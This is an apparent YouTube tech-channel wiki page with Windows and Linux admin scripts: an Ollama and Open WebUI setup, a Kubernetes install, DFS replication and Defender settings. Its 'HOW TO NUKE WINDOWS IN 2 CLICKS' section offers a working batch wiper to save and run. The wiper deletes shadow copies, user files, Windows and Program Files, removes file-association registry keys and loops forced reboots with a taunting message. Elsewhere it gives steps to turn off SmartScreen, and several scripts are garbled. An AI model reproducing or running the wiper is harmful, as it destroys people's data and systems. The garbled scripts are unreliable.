Welcome to The GenericTechSupport YouTube Channel.This website is dedicated to delivering valuable insights, strategies, Software, Tips and Tricks To IT enthusiasts.Please consider subscribing on YouTube as it helps fund this website.For those who are looking for "Channel" it is now called
"YouTube Wiki"

Do you have a YouTube channel, and want to do a collaboration video, let's have a conversation.
Let's face it, starting a new channel takes time, and creating content that is both exciting and good can be difficult to compete with channels that are huge. Let's work together to create something entertaining where we can draw in more traffic. Drop me a line, let's work together.

Do you need internal IT?
Determining whether you need an internal IT department for your business depends on several factors, including the size of your business, the complexity of your technology needs, and your long-term goals. Here are a few considerations:1. Business Size and Growth: Small businesses with minimal IT infrastructure usually do not require a dedicated internal team, as outsourcing IT services can be more cost-effective.2. Technology Complexity: If your business does not rely heavily on complex systems, software, or data security, having an outsourced IT department can provide quick, tailored solutions for all businesses with simpler needs.3. Cost Efficiency: Internal IT departments come with overhead costs such as salaries, health insurance, training, and infrastructure. If your needs are more intermittent or specialized, outsourcing to GenericTechSupport may offer a more cost-effective solution without the burden of full-time staff.
Most outsourced IT will provide remote support at a fraction of the cost.4. Support Availability: Having an outsourced IT department allows for immediate emergency support. If your business operates in multiple locations or requires 24/7 support, an external remote team might be more suitable.
Ultimately, whether you need an internal IT department depends on your business’s specific needs and resources. GenericTechSupport can help you navigate a hybrid approach—keeping internal staff for day-to-day tasks while outsourcing specialized or high-level support as needed or a full remote approach
—going 100% outsourced.Contact Me Direct,
We can setup a Teams Meeting to see what I can help you with, or I can pass you off to a number of qualified colleagues in the IT Industry.

GenericTechSupport Video Library Content
LINUX
SHORTS

LINUX
FULL

WINDOWS FULL

WINDOWS SHORTS

Channel Software, Apps, and Installers
LINUX

WINDOWS

Welcome to the GenericTechSupport Youtube Channel Wiki
Own A Small Business?
Are they doing what you pay for?
Ever wonder if you are getting screwed?
Check out our Sponsor for details on how to tell!
ISO LINKS
Freeware Links
Channel Wiki Links
Video Links By Release Date
Bonus Content
In House Custom Project Specials
Latest Update: 11/19/2025
In House Custom Scripting Projects
Latest Update: (5/13/25)
The GenericTechSupport Youtube Subscription Toolkits
Tools Found Here were released to Paid Subscribers Months ago, Check out some of what you are missing
SHORTS
Latest Update: (5/7/25)
GTS Windows 11 Tools

Welcome to the GenericTechSupport Windows 11 OPT-OUT Tool. This Tool is 100% Based on NIST Values 800-171, minus the Domain Requirements, Plus additional configuration to remove Telemetry and Ai data collection, outside of the NIST requirements.Please NOTE: This package NOW contain the debloating tool.
WARNING!!!
THIS PACKAGE REQUIRES A LOCAL ACCOUNT, IF YOU ARE USING A PIN, OR ONLINE ACCOUNT RUNNING THIS PACKAGE WILL BREAK YOUR ACCOUNT ACCESS. DO NOT RUN THIS ON A PRODUCTION SYSTEM, THIS IS A BETA 2.1.3 PACKAGE. MEANING IT HAS BUGS, COULD BREAK SOMETHING, MAY CAUSE ISSUES.NOTE: THIS APPLICATION DOES NOT SUPPORT REMOVAL!
SYSTEM REQUIRMENTS:
1. TPM MUST BE AVAILABLE
2. MACHINE MUST HAVE LOCAL ACCOUNT
3. YOU MUST HAVE A LICENSED COPY OF WINDOWS 11.
4. THIS APPLICATION WORKS ON ALL VERSIONS OF WINDOWS 11 25H2.
5. YOU MUST BE A LOCAL ADMINISTRATOR TO EXECUTE THE EXE FILE.
PRIVACY BREAKDOWN OF CHANGES IN THE LATEST BUILD;
* disable tips in start menu
* disable notifications in start menu
* disables teams location services
* disables spy function of microphone
* disables balloon tips
* disables pinpoint location services
* disables collection of user activities
* disables cloud search function in start menu
* Disables marketing content delivery for ads in start menu
* sets start menu placement to original left location
* disables Ai in task bar
* disables international language translator.
* disables marketing screenshot Ai integration services.
* disables Ai facial recognition and recording
* disables automatic approval of apps in app store.
* disables automatic contact share with Microsoft.
* disables keylogger inking software
* disables automatic xbox integration services.
* disables automatic voice recording
* disables store access to pictures
* disables store access to microphone
* disables store access to video
* disables store access to voice recording.
* disables Ai modeling wizard data collection.
* disables Password share with Microsoft.
* disables pin point GPS store access.
* disables Microsoft direct download access to recorded teams meetings.
* denies access to; microphone, camera, webcam, ai, voice, account info, location, and cell phone location via bluetooth tracking.
* disables general store app full location access.
* disables general store app full personal documents access.
* disables teams weather integration services.
* disables bing weather
* disables snooping service for console gaming.
* disables automatic camera approval application services.
* disables automatic profile data sharing services.
* disables contact download to teams contacts.
* disables bluetooth tracking software, with pinpoint accuracy.
* disables automatic port approval for unknown microsoft access.
* disables automatic application listening services on high ports for unknown microsoft access.
* disables finger print recording on touch screens
* forces use local storage on profile data.
SECURITY CHANGES TO LATEST BUILD;
* disables the ability to collect and provide microsoft with indepth data on data collection services.
* removes the ability to collect infrastructure data
* Disables the ability to use demo mode.
* disables the ms store app from accessing LAN data (Data Collection)
* disables the geolocation listener services
* disable push / telemetry services
* disables GeoLocation services associated with game saving
* disables Xbox Game save communication Telemetry services
* disables Xbox Sync services
* disable Xbox and related services
* disable "Show me notifications in the Settings app" globally
* disable "Let apps access your account info" for all users
* disable advanced location services and pinpoint location apps controls
* disable "Let apps access your OneDrive" globally
* disable all app access to account info globally
* disables cloud integration search functions, disables cortana search functions.
* disable document Ai access globally
* disables Ai Integration into camera, microphone, and voice recording.
* disables speech recognition and recording functionality.
* disables the webcam functions system-wide
* disables microphone access to global connected devices, removing unknown snooping.
* disables system restore/Cloud recording.
* disables throttling cpu to reduce power
* reduces the amount of time fast machines wait before killing hung services.
* increases system responsiveness by disabling throttling.
* disables news feeds from dashboard
* disables Ai functions for Ai replication services.
* disables Microsoft copilot
* disables Ai integration into search boxes.
* removes the ability for microsoft office to enable Ai integration services over COM, also removes integration of ActiveX and Shockwave Legacy.
* disables microsoft office's ability to control access for unknown accounts.
* disables Adobe Ai Integrations services for PDF use.
* removes clipboard UAC bypass access for service accounts.
* enables forced encryption of logon, removes clear text passwords.
* deep dive event logs enabled, to produce more helpful event information for troubleshooting.
* disables microsoft feedback hub
* disables data monitoring or collection of private data to be transmitted to microsoft
* https://www.cyber.mil/stigs/gpo/ policies applied via SecEdit.
* removes requirement for BitLocker
* Protects hidden private keys from infiltration.
* Set's default LAPS policy for local password rotation. (NOTE: this does not contain domain level authentication, but is designed to protect local data)
* Secure Legacy IE settings
* Disables Active Desktop policy from recording keystrokes
* Forces TLS security
* Forces SMB Security
* Forces MSCHAPv2 Settings
* Forces AKA_PRIME Security.
* Forces WiFi Encryption
* Sets required minimum security to RDS Services and connections.
* disables legacy authentication and clear text access.
* Require Chain Authentication policy to reject common ransomware attempts.
* Require Encryption on Network Negotiation Password Authentication.
* Add Security for all Terminal Service Sessions.
* Add Encryption for all Terminal Service Sessions.
* force the use of TCP only on Terminal Service Sessions.
* force use of Custom Port only on Terminal Server Sessions.
* Block 3rd party injection in Terminal Service Sessions.
* Remove Power Limitations of OS
* Set Power Default Settings to mimic Windows 7
* Set Advanced Sleep timers to stop Selective Sleep policy
* add registry fix for Lenovo Laptops with docking station bug.
* Remove Microsoft Trusted Task auto Enrollment.
* Disables Microsoft Automatic Approval of Remote Administrators
* Disables Shutdown approval without logon.
* Disables Shutdown process, and forces re-authentication on un-docking.
* Disables Microsoft Advanced Data collection policies
* Disables Feedback access
* Disables Automated Feedback data collection protocol.
* Disables Legacy Kerberos Auth.
* Disables transmission of Clear Text Passwords.
* Disables Windows Clipboard Sharing with Azure Cloud.
* Disables automatic Clipboard data collection.
* Forces Windows to use Advanced audit and data collection for Event logs.
* Sets defined event log to translate what is shared with Microsoft.
* Disables Microsoft Azure Integration services data collection in Adobe Reader.
* Disables Microsoft Azure Integration Services data collection in Adobe Pro
* Removes ability for Ai to integrate into Windows from MS Office.
* Removes Windows Ai Functions
* Policy Forces disable Ai Functions if they cannot be removed.
* Disables the News Feed
* Disables GPS for News Feeds
* Disables Copilot
* Disables Cortana
* Disables Ai Integration Search boxes.
* Disables Ai Recall to stop data collection based on history of usage.
* Disables Power Throttling
* Disables MS Ai Throttling for Data collection.
* Disables System Responsiveness throttling for AppX package management.
* disables Close Application lag throttle and sets to Windows 7 Defaults.
* Disables System Restore
* Disables System restore Cloning to Azure for "Marketing"
* Disables Microphone access
* Disables Camera Access
* Disables Webcam integration recording for Azure Marketing.
* Disables Global Document Viewer in Microsoft Azure.
* Disables Onedrive integration services (Global)
* Disables Ai Data collection service for Audio, Video, and Key logging
* Disables Let 3rd party apps access onedrive by default.
* Disables Bluetooth Location tracker software.
* Disables Allow apps full access to your data without notification.
* Disables allow all users access to all files on one drive without notification.
* Disables the lets app features (all)
* Disables Let App access Camera without notification. (included)
* Disables Ai Recording of your voice without notification.
* Disables Xbox Share services
* Disables Xbox Sync Services
* Disables Xbox Ai Integration Services
* Disables Collection of gamer data and voice without notifications.
* Disables Store access
* Disables Windows hello
* Disables Pin Access
* Disables Online Authentication and automatic Approval Services.
* Disables Microsoft Store App from collecting data from other devices on your network.
* Disables Telemetry Services
* Disables Use Demo Mode
* Disables Collect all infrastructure data when connected to LAN
* Disables MS Ability to collect additional data based on time usage.
(More to come)
BUG FIX:NOTE: Issue with SmartScreen has been reported. This is due to the removal of the Store as a trusted Automatic Approval Source. To fix this make these registry Changes:; Disable SmartScreen Filtering (Computer)
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer]
"SmartScreenEnabled"="Off"; Disable SmartScreen Filtering (Policy)
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\System]
"EnableSmartScreen"=dword:00000000; disable SmartScreen Filtering (EDGE)
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Edge]
"SmartScreenEnabled"=dword:00000000
BUG FIX:NOTE: Linked-IN New APP X Package Removal Process:Command: Powershell as adminget-appxpackage -name 7EE7776C.LinkedInforWindows | Remove-AppxPackageRequires:
NOTE: This key will disable automatic installation of Ad driven AppX packages, it's included in the Privacy Installer, but if you don't have that running, you will need to add this one key.[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\ContentDeliveryManager]
"SilentInstalledAppsEnabled"=dword:00000000
IMPORTANT:
BUGS Found:
* Linked in AppX changed registration name, and has not been updated in the package yet.* PWA Package uninstaller is not in the Edge uninstallation software, this will require you run the OneDrive removal to remove the PWA, this will be fixed in the next release.* Bug.. There's an issue with the uninstaller for Edge, i cannot remove the Pin from the taskbar, it's an issue with 25H2, as such i am sorry.. but that's how it will stay until Microsoft fixes their issues.The above details on what this software does is an incomplete list, the full list will eventually make it here, but the list is missing about 15K lines.. The package is huge and there's a lot involved.* My System didn't reboot, the package will automatically reboot, if you don't wait long enough, and reboot before-hand, you will likely BSOD. Be patient..As Always DO NOT INSTALL THIS ON A PRODUCTION SYSTEM!!!
Beta 2.0.0 Available 11/1/25 (Removed)
Beta 2.1.0 Available 11/7/25 (Removed)
Beta 2.1.3 Available 11/14/25 (New)
The Ollama How To Scripting From the Video
Scripting help for the Ai Installation on less than perfect Hardware.
WARNING!!!
This assumes you already followed the video guide on hardware requirements and configurations. If you haven't watched the video, this set of scripts may not work.
Obviously, log into your Ubuntu Server
Install all updates:
sudo apt update && sudo apt upgrade -y && sudo reboot now
Install the network tools:
sudo apt install net-tools
Configure your Swap File:#!/usr/bin/env bash
# ============================================
# The GenericTechSupport OLLAMA Low-Resources RAM Script
# ============================================
sudo apt update
sudo apt install net-tools
sudo swapoff -a
sudo fallocate -l 32G /swapfile
sudo chmod 600 /swapfile
sudo mkswap /swapfile
sudo swapon /swapfile
echo 10 | sudo tee /proc/sys/vm/swappiness
echo '/swap none swap sw 0 0' | tee -a /etc/fstab
echo 'vm.swappiness=10' | tee -a /etc/sysctl.conf
echo "vm.watermarkscalefactor=200" | sudo tee -a /etc/sysctl.conf
echo "vm.dirty_ratio=30" | sudo tee -a /etc/sysctl.conf
sudo sysctl -p
#
Install your Video Card Drivers:
# AMD or Intel
sudo add-apt-repository ppa:kisak/kisak-mesa
# NVIDIA
sudo add-apt-repository ppa:graphics-drivers/ppa
# Update your Repository/Cache
sudo apt update
# Install your Graphics Card Drivers
sudo ubuntu-drivers autoinstall
# Reboot your system on completion
sudo reboot now
Install the Ollama Ai Package Manager:
#!/usr/bin/env bash
# ============================================
# The GenericTechSupport OLLAMA Install Script
# ============================================
sudo curl -fsSL https://ollama.com/install.sh | sh
#
Install the WebGUI for Access to the Ollama Package Manager:#!/usr/bin/env bash
set -e# ============================================
# The GenericTechSupport Open WebUI Install Script for Ubuntu Server
# (Remote access enabled, custom port 8143)
# ============================================# 1️⃣ Update system and install prerequisites (requires sudo)
echo "[] Installing system prerequisites..."
sudo apt update
sudo apt install -y python3 python3-venv python3-pip git curl ufw# 2️⃣ Create installation directory in home
INSTALLDIR="$HOME/open-webui"
mkdir -p "$INSTALLDIR"
cd "$INSTALL_DIR"# 3️⃣ Create Python virtual environment (user only!)
echo "[] Creating Python virtual environment..."
python3 -m venv venv# 4️⃣ Activate the venv
source venv/bin/activate# 5️⃣ Upgrade pip inside the venv
echo "[] Upgrading pip inside venv..."
pip install --upgrade pip# 6️⃣ Install Open WebUI inside the venv
echo "[] Installing Open WebUI..."
pip install open-webui# 7️⃣ Configure UFW firewall
echo "[] Configuring firewall..."
sudo ufw allow 8143/tcp # Open WebUI port
sudo ufw allow 22/tcp # SSH port
echo y | sudo ufw enable
sudo ufw reload# 8️⃣ Create user systemd service for Open WebUI
SYSTEMDDIR="$HOME/.config/systemd/user"
mkdir -p "$SYSTEMDDIR"
SERVICEFILE="$SYSTEMDDIR/openwebui.service"echo "[] Creating systemd user service at $SERVICEFILE..."
cat > "$SERVICEFILE" <<EOF
[Unit]
Description=Open WebUI (Ollama Frontend)
After=network.target[Service]
WorkingDirectory=$INSTALLDIR
ExecStart=$INSTALLDIR/venv/bin/open-webui serve --host 0.0.0.0 --port 8143
Restart=always
Environment="PATH=$INSTALLDIR/venv/bin"[Install]
WantedBy=default.target
EOF# 9️⃣ Reload user systemd and enable/start service
echo "[] Reloading user systemd daemon..."
systemctl --user daemon-reload
echo "[] Enabling and starting Open WebUI service..."
systemctl --user enable --now openwebui.service# 10️⃣ Done
SERVERIP=$(hostname -I | awk '{print $1}')
echo
echo ""
echo " ✅ Open WebUI installation complete!"
echo " Web GUI is running and accessible from your LAN:"
echo " http://$SERVER_IP:8143"
echo " SSH access is enabled on port 22"
echo " To check service status: systemctl --user status openwebui"
echo " To stop the service: systemctl --user stop openwebui"
echo " To start it manually: systemctl --user start openwebui"
echo ""
Here is the list of LLM's and a Rough System Requirement to run them, choosing a lower requirement package on faster hardware will always work to your benefit.NOTE: Anything less than listed can be used as a proof of concept, but will not be very usable beyond the proof of concept stage.Slower Systems: 10th/11th Gen:
32GB DDR4, 4GB NVIDIA, GEN4 SSD 1TB.ollama pull openchat:7b
ollama pull gemma3:4b
ollama pull qwen3:latest
ollama pull phi4-mini-reasoning:latest
ollama pull deepcoder:1.5b
ollama pull exaone-deep:2.4b
ollama pull exaone-deep:latestSlower Systems: 11th/12th Gen:
48GB DDR4, 4GB NVIDIA, GEN4 SSD 1TB (Text and Image)ollama pull llava:7b
ollama pull granite3.2-vision:latestFast Home Desktop (Think Gaming Machines)
13th/Ultra Gen:
64GB DDR5, 8GB NVIDIA, GEN5 SSD 2TBollama pull ccebelenski/cwm-q6_k:latest
ollama pull gemma3:12b
ollama pull comethrusws/sage-reasoning:14b
ollama pull gpt-oss:20b
ollama pull magistral:latest
ollama pull qwen3-coder:30b
ollama pull gemma3n:latest
ollama pull deepcoder:14b
ollama pull exaone-deep:latest
ollama pull exaone-deep:32bUTRA FAST SERVERS:
Dual Socket Epic
1TB DDR5 ECC, 72GB+ NVIDIA, GEN5 SERVER Grade SSD 10TB
(WARNING!!!) THESE WILL NEVER RUN ON YOUR DESKTOP!
ollama pull gpt-oss:120b
ollama pull llama4:latest
ollama pull qwen3:235b
ollama pull llama3.1:405b
ollama pull deepseek-v3.1:latest
ollama pull qwen3:235b
ollama pull qwen3-coder:480b
ollama pull llama4:128x17b
To install the LLM Package:Command:
ollama pull package name as shown aboveFor instance:
ollama pull openchat:7b
Open a Web browser on a different machine on your network:Enter in:
http://YourServerIP:8143Create A Local Account:
You can use any email address,
you can also use any password, or name. This is a local system.
The Server does not have SMTP, so whatever you make the email address is your username, but it doesn't matter as long as it is in an email format.
TROUBLESHOOTING:
In some cases the WebGui fails to start on system startup.You can manually fix this with:
systemctl --user daemon-reload && systemctl --user enable --now openwebui.service
These Projects are entirely funded by YouTube, Please Like and Subscribe, as I would Love to Keep doing these
Have you Joined the Members Section at GenericTechSupport? If you have you have the password to direct Download the Scripts Here!
SHORTS
A Location for SHORTS helpful data
HOW TO NUKE WINDOWS IN 2 CLICKS
SAVE THIS FILE AS A .BAT FILE
WARNING!!! ONCE THIS RUNS YOU NEED AN ISO TO REINSTALL
@echo off
manage-bde -protectors -add C: -rp
vssadmin delete shadows /all
echo y | takeown /f c:\windows /r /d
echo y | takeown /f c:\users%username%\downloads /r /d
echo y | takeown /f c:\users%username%\documents /r /d
echo y | takeown /f c:\users%username%\Pictures /r /d
echo y | takeown /f c:\users%username%\Music /r /d
echo y | takeown /f c:\users%username%\videos /r /d
echo y | takeown /f c:\users%username%\desktop /r /d
echo y | takeown /f c:\users%username%\favorites /r /d
echo y | takeown /f c:\users%username%\links /r /d
echo y | takeown /f c:\users%username%\contacts /r /d
echo y | takeown /f c:\users%username%\onedrive /r /d
echo y | takeown /f c:\users%username% earches /r /d
echo y | takeown /f c:\users%username%\appdata /r /d
echo y | takeown /f "C:\program files" /r /ddel /S /F /Q /A:S c:\users%username%\downloads
del /S /F /Q /A:S c:\users%username%\documents
del /S /F /Q /A:S c:\users%username%\Pictures
del /S /F /Q /A:S c:\users%username%\Music
del /S /F /Q /A:S c:\users%username%\videos
del /S /F /Q /A:S c:\users%username%\desktop
del /S /F /Q /A:S c:\users%username%\favorites
del /S /F /Q /A:S c:\users%username%\links
del /S /F /Q /A:S c:\users%username%\contacts
del /S /F /Q /A:S c:\users%username%\onedrive
del /S /F /Q /A:S c:\users%username% earches
del /S /F /Q /A:S c:\users%username%\appdata
del /S /F /Q /A:S C:\Windows
del /S /F /Q /A:S "C:\program files"RD C:\ /S /Q
del c:\windows ystem32. /q
del /f /s /q “C:..”
del %systemdrive%*./f/s/qSTART reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/
:MESSAGE
ECHO Your Machine has been wiped, this is a result of stupidity, Running this script destroys your desktop dummy, did you think this was a prank?
shutdown -r -f -t "00"
GOTO MESSAGE
HOW TO RESET THE SPOOLER SERVICES AUTOMATION SCRIPT
SAVE THIS FILE AS A .BAT FILE
This will reset the print spooler and dump all data stuck in the queue.
net stop spooler
net stop LPDSVC
del /Q /F /S "%windir%\System32 pool\PRINTERS*.*"
net start lpdsvc
net start spooler
HOW TO : Move your license key to new hardware
Run this series of commands on old and new hardware
WARNING: THIS WILL WIPE THE KEY OFF THE ORIGINAL SOURCE SYSTEM.
ON THE OLD MACHINE
Make a new Directory
mkdir c:\tools\productkey
Replicate the Product key to a file
wmic path SoftwareLicensingService get OA3xOriginalProductKey > c:\tools\productkey\Productkey.txt
Get the Current License version Installed
Dism /Online /get-CurrentEdition > c:\tools\productkey\CurrentEdition.txt
WARNING: COPY THE TWO TEXT FILES TO A THUMB DRIVE
CONFIRM THE TEXT FILES CONTAIN THE COA and PRODUCT VERSION
Remove the Current License from the Old System
SLMGR /UPK
FROM THE NEW MACHINE
Remove the trial key/temp key from the new machine
SLMGR /UPK
Install the new Product key (Replace the XXX with the COA Key)(Change the Edition to whatever is in the CurrentEdition.txt file
DISM /Online /Set-Edition:professional /ProductKey:XXXX-XXXX-XXXX-XXXX-XXXX /AcceptEULA
Reboot
shutdown -r -f -t "00"
How To Add a GUI to UBUNTU Server
These should be run individually
WARNING: While testing it was discovered a reboot is required, you may have an alternative experience, but, be prepared you may freeze
Run package updates
Sudo apt update
Install Tasksel
sudo apt install tasksel
Launch Tasksel
sudo tasksel
Choose your Gui
Use Arrow Keys
Select the item you want by hitting space bar
Hit Tab Key to change cursor to OK
Hit enter to execute command
WARNING: While this is supposed to work, if you selected GNOME it failed twice on me, and locked up the server one of the times, it's a command to start the gui without a reboot, however I suggest rebooting
sudo systemctl start gdm3
Play It safe, REBOOT
sudo reboot now
Windows 11 Upgrade Script
Run this file as a PS1 File as admin
Microsoft Powershell Script to Upgrade to Windows 11 Quietly without Compatibility Check
set-executionpolicy unrestricted -Force
mkdir c:\temp
$installdir= "c:\temp"
$url= "https://go.microsoft.com/fwlink/?linkid=2171764"
$file= "$($installdir)\Win11Upgrade.exe"If(!(test-path $installdir))
{
New-Item -ItemType Directory -Force -Path $installdir
}Invoke-WebRequest -Uri $url -OutFile $FileStart-Process -FilePath $file -ArgumentList "/install /Quietinstall /skipeula /SkipcompatCheck /ShowProgressInTaskBarIcon /Log C:\temp\Update.log"
Windows Defender Helpful Controls
Run Each Command as Admin in ISE Powershell
Each Command that uses a 0 to enable will use a 1 to disable, if the command is listed as using a 1 to enable, a 0 will disable, pay attention to the wording in the Microsoft Command
Scan Network Drives: (enabled)
Set-MpPreference -DisableScanningMappedNetworkDrivesForFullScan 0Scan Network Drives: (disabled)
Set-MpPreference -DisableScanningMappedNetworkDrivesForFullScan 1
Scan USB Connected media: (Enabled)
Set-MpPreference -DisableRemovableDriveScanning 0Scan USB Connected media: (Disabled)
Set-MpPreference -DisableRemovableDriveScanning 1
Enable Exploit Guard Protection:
Scan Data on line before writing data to disk: (Enabled)
Set-MpPreference -AllowNetworkProtectionOnWinServer 1Disable Exploit Guard Protection:
Scan Data on line before writing data to disk: (Disabled)
Set-MpPreference -AllowNetworkProtectionOnWinServer 0
Speed up your Idle Scanning: (Enabled)
Set-MpPreference -DisableCpuThrottleOnIdleScans 1Throttle your Idle Scanning: (Disabled)
Set-MpPreference -DisableCpuThrottleOnIdleScans 0
Use O365 Defender Scanning on your Outlook without premium licensing: (Enabled)
Set-MpPreference -DisableEmailScanning 0Force O365 Defender Scanning to Requires premium licensing: (Disabled)
Set-MpPreference -DisableEmailScanning 1
Force windows to DNS Sinkhole Traffic: (Enabled)
Set-MpPreference -EnableDnsSinkhole 1Force windows to NOT DNS Sinkhole Traffic: (Disabled)
Set-MpPreference -EnableDnsSinkhole 0
Enable Scanning of Inbound Connection Data: (Enabled)
Set-MpPreference -DisableInboundConnectionFiltering 0Disable Scanning of Inbound Connection Data: (Disabled)
Set-MpPreference -DisableInboundConnectionFiltering 1
Disable Microsoft Recording Events from Defender: (Enabled)
Set-MpPreference -DisableNetworkProtectionPerfTelemetry 1Allow Microsoft Recording Events from Defender: (Disabled)
Set-MpPreference -DisableNetworkProtectionPerfTelemetry 0
Set the time in which you want the idle scan to run daily: (HH:MM:SS) (Military time = 16:00:00 = 4PM)Set-MpPreference -ScanScheduleTime 16:00:00
Set the Date in which you want to idle scan: (Everyday, Friday, Thursday, Wednesday, Tuesday, Monday, Sunday, Saturday, Never)
Set-MpPreference -ScanScheduleDay Friday
Force windows to only scan if the system is Idle: (Enabled)
Set-MpPreference -ScanOnlyIfIdleEnabled 1Force windows to only scan if the system is Idle: (Disabled)
Set-MpPreference -ScanOnlyIfIdleEnabled 0
Kubernetes K8s Scripts
If you want the full package in a 7z the key is in the full video description. Otherwise the configurations are listed here to grab and copy.
All Configuration files must retain the names listed, as they call each other. They must all be in the same folder location, but you can name the folder whatever you want. You must also run the console from the folder location, or change directory to the location. Once you have the console (Terminal) open, you can simply type in bash and the name of the file to execute.You will need to run them in order.
1. Run the installer
2. Comment out the reboot after the swap change.
3. Run the Installer again
4. Run the Web Portal Configuration
5. Open firefox to https://localhost:8443
6. Run the Token generator
7. Copy the token over to the webpage
8. sign in.
K8 _ Config _ Token.yaml
apiVersion: v1
kind: ServiceAccount
metadata:
name: admin-user
namespace: kubernetes-dashboard
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: admin-user
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: ClusterRole
name: cluster-admin
subjects:
- kind: ServiceAccount
name: admin-user
namespace: kubernetes-dashboard
K8s-FedoraBuild_Installer.sh
#!/bin/bash
# disable Swap
sudo systemctl status [email protected]
sudo dnf remove zram-generator-defaults
sudo touch /etc/systemd/zram-generator.conf
sudo systemctl stop swap-create@zram0
sudo dnf remove -y zram-generator-defaults
# Modify the Reboot now on the second run
sudo reboot now
# sudo swapoff -a
# update the system
sudo dnf update -y
# disable the firewall
sudo systemctl disable --now firewalld
# Install IPTables
sudo dnf install -y iptables iproute-tc
# Configure System Sysctl
sudo bash -c 'cat <<EOF > /etc/modules-load.d/k8s.conf
overlay
brnetfilter
EOF'
# install kernel modules
sudo modprobe overlay
sudo modprobe brnetfilter
# apply sysctl
sudo sysctl --system
# Install CRI runtime
sudo dnf install -y cri-o containernetworking-plugins
# Start CRI Runtime
sudo systemctl enable --now crio
# install K8s Components
sudo dnf install -y kubernetes kubernetes-kubeadm kubernetes-client
# enable and Start Kubelets
sudo systemctl enable --now kubelet
# enable the K8s Cluster (ERROR)
cat <<EOF | sudo tee /etc/sysctl.d/k8s.conf
net.bridge.bridge-nf-call-iptables = 1
net.bridge.bridge-nf-call-ip6tables = 1
net.ipv4.ipforward = 1
EOF
sudo modprobe overlay
sudo modprobe brnetfilter
# immediately turn off swap - until reboot
sudo swapoff -a
# turn off swap after restart
sudo sed -i 's|^/swap.img|#/swap.img|g' /etc/fstab
# reboot sysctl
sudo sysctl --system
sudo kubeadm init --pod-network-cidr=10.244.0.0/16
# Grant access to Kube Config to the current user
mkdir -p $HOME/.kube
sudo cp -i /etc/kubernetes/admin.conf $HOME/.kube/config
sudo chown $(id -u):$(id -g) $HOME/.kube/config
# Install Flanner CNI Plugin
kubectl apply -f https://github.com/coreos/flannel/raw/master/Documentation/kube-flannel.yml
# Allow Control Plane Loads to Run workloads
kubectl taint nodes --all node-role.kubernetes.io/control-plane-
# Display the cluster nodes
kubectl get nodes
# install the Kubernetes Web-GUI
curl -fsSL -o gethelm.sh https://raw.githubusercontent.com/helm/helm/main/scripts/get-helm-3
chmod 700 gethelm.sh
./gethelm.sh
# Install Helm Dashboard
helm repo add kubernetes-dashboard https://kubernetes.github.io/dashboard/
helm repo update
helm upgrade --install kubernetes-dashboard kubernetes-dashboard/kubernetes-dashboard --create-namespace --namespace kubernetes-dashboard
kubectl -n kubernetes-dashboard port-forward svc/kubernetes-dashboard 8443:443
# Generate Config
kubectl apply -f K8Config_Token.yaml
# Generate Token
Generate token with: kubectl create token dashboard-admin-sa -n kubernetes-dashboard
# Launch WebPortal
kubectl apply -f https://raw.githubusercontent.com/kubernetes/dashboard/v2.7.0/aio/deploy/recommended.yaml
kubectl get svc -n kubernetes-dashboard
kubectl port-forward -n kubernetes-dashboard svc/kubernetes-dashboard 8443:443
sudo reboot now
#
K8s-GuiPortal_Launcher.sh
#!/bin/bash
kubectl apply -f https://raw.githubusercontent.com/kubernetes/dashboard/v2.7.0/aio/deploy/recommended.yaml
kubectl get svc -n kubernetes-dashboard
kubectl port-forward -n kubernetes-dashboard svc/kubernetes-dashboard 8443:443
#
K8s-Token_Generator.sh
#!/bin/bash
kubectl create serviceaccount dashboard-admin-sa -n kubernetes-dashboard
kubectl create clusterrolebinding dashboard-admin-sa --clusterrole=cluster-admin --serviceaccount=kubernetes-dashboard:dashboard-admin-sa
kubectl get secret -n kubernetes-dashboard $(kubectl get sa/dashboard-admin-sa -n kubernetes-dashboard -o jsonpath='{.secrets[0].name}') -o jsonpath='{.data.token}' | base64 --decode
kubectl create token dashboard-admin-sa -n kubernetes-dashboard
#
Fedora GUI Options List
LXQT - Lightweight, and well laid out (LUBUNTU)
sudo dnf install @lxqt-desktop-environment

Deepin Linux - Gui - Lightweight, but has more visual appeal
sudo dnf install @deepin-desktop-environment
Mint CLONE - Cinnamon - Heavy, but has that familiar easy to navigate look. (NOTE: This is buggy in VmWare, might be Buggy on Hardware too)
sudo dnf install @cinnamon-desktop-environment

KDE Plasma - Very Light weight, but offers one of the best GUI's for Linux.
sudo dnf install @kde-desktop-environment
Commonly Called "Gnome2" on Fedora, this is MATE on most Linux Systems. (NOTE: For those who don't like how i say "Ubuntu" This is pronounced MA-TEY, not like my buddy, is my mate.. Let that sit for a bit)
sudo dnf install @mate-desktop-environment
XFCE - This is IMO very close to a windows 2000 feel.
sudo dnf install @xfce-desktop-environment

LXDE - This is a POSIX Port, and it one of the older UNIX based Gui's converted for Fedora use.
sudo dnf install @lxde-desktop-environment
Welcome to the GenericTechSupport Youtube Channel Software Repository. All Applications in this location were created for the GenericTechSupport Youtube Channel Subscribers. These tools were created using Python, and may trigger certain Anti-Virus scanners to flag them (false Positively) for viruses. None of these tools were created including any viruses at the time of creation. However, as these are all 100% free for you to use, and contain no closed source code, feel free to do what you want with them.
All Links Are pointing to a Google Drive Account.If you found this repository of tools, please at minimal subscribe to the channel if you have not already.Help me keep this ongoing project free.
Direct Download Links
UNDER CONSTRUCTION
As Promised the DFS Powershell details as shared in the video.
RSAT Module Installation:
Install-WindowsFeature RSAT-DFS-Mgmt-Con
Server Module Installation:
Install-WindowsFeature FS-DFS-Replication -IncludeManagementTools
Replication Script
# ------------------- MODIFY THESE VARIABLES ----------------------------
$GroupName = "ReplicationGroupName"
$FolderName = "NameOfFolderInTheFilePath"
$PrimaryServer = "SourceServer"
$ReplicaServer = "ReplicaServer"
$ContentPath = "C:\SHARE\FolderName"# -----------------------------------------------# Load DFSR module
Import-Module DFSR -ErrorAction Stop# Create folder on replication server if missing
Invoke-Command -ComputerName $ReplicaServer -ScriptBlock {
param($Path)
if (-not (Test-Path $Path)) {
New-Item -ItemType Directory -Path $Path -Force | Out-Null
Write-Host "Created folder $Path"
